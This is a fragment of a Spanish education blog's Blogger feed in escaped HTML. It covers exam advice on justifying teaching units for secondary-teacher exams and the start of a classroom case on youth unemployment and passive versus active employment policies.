arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: 